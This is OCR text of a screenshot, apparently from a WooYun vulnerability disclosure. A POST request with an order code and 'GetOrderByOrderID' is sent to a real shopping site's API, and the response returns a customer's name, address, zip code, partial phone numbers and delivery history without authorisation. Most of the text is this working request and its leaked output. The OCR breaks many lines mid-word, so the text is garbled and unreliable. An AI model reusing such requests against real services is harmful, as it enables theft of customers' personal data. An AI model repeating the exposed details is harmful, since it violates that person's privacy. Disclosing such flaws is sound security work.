 Firefox
appapi.jiumei.com/interface.aspx
INT SQL XSS Encryption Encoding Other
Load URL http://appapi.jiumei.com/interface.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data {"code":"520130625000001","Method":"GetOrderByOrderID"}
appapi.jiumei.com/interface.aspx Google <Ctrl+K>
{ "result": "1", "OrderInfo": "{\"OrderDeliveryAddress\":{\"MainOrderCode\":\"520130625000001\",\"CustomerName\":\"杨来保\",\"Sex\":\"\",\"ZipCode\":\"242800\",
\"Address\":\"安徽池州市 \",\"TelePhone\":\"138 \",\"Mobile\":\"138 4\",\"EMail\":\"\",\"CountryCode\":\"001\",\"ProvinceCode\":\"00100
\"CityCode\":\"001008019\",\"RegionCode\":\"\"},\"OrderDeliveryList\":[{\"DeliveryCode\":\"1355298630\",\"DeliveryCompany\":\"宅急送上海分公司\",\"LogTime\":\"20
/25 18:58:47\",\"Status\":\"过程\",\"Description\":\"离开 [上海_华新配送中心] 发往 [上海运转中心_陆运中转站] \",\"Sort\":1,\"OrderFormCode\":null},{\"DeliveryCod
\"1355298630\",\"DeliveryCompany\":\"宅急送上海分公司\",\"LogTime\":\"2013/6/25 22:59:44\",\"Status\":\"过程\",\"Description\":\"到达 [上海运转中心_陆运中转站] \"
\"Sort\":2,\"OrderFormCode\":null},{\"DeliveryCode\":\"1355298630\",\"DeliveryCompany\":\"宅急送上海分公司\",\"LogTime\":\"2013/6/26 0:03:10\",\"Status\":\"过程\"
\"Description\":\"离开 [上海运转中心_陆运中转站] 发往 [安徽分公司] \",\"Sort\":3,\"OrderFormCode\":null},{\"DeliveryCode\":\"1355298630\",\"DeliveryCompany\":\"宅
上海分公司\",\"LogTime\":\"2013/6/26 11:46:21\",\"Status\":\"过程\",\"Description\":\"到达 [安徽分公司] \",\"Sort\":4,\"OrderFormCode\":null},{\"DeliveryCode\":
\"1355298630\",\"DeliveryCompany\":\"宅急送上海分公司\",\"LogTime\":\"2013/6/26 22:57:32\",\"Status\":\"过程\",\"Description\":\"离开 [安徽分公司] 发往 [安徽_青阳
理点] \",\"Sort\":5,\"OrderFormCode\":null},{\"DeliveryCode\":\"1355298630\",\"DeliveryCompany\":\"宅急送上海分公司\",\"LogTime\":\"2013/6/27 11:54:15\",\"Status
过程\",\"Description\":\"到达 [安徽_黄山营业所] \",\"Sort\":6,\"OrderFormCode\":null},{\"DeliveryCode\":\"1355298630\",\"DeliveryCompany\":\"宅急送上海分公司
www.wooyun.org